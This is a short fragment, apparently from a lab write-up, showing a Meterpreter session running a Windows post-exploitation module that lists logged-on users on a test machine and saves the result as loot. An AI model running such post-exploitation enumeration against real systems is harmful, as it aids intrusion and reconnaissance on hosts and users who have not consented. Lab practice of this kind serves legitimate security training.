 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20211025183300_default_192.168.0.20_host.users
txt
Recently Logged Users
=====================
SID Profile Path
--- ------------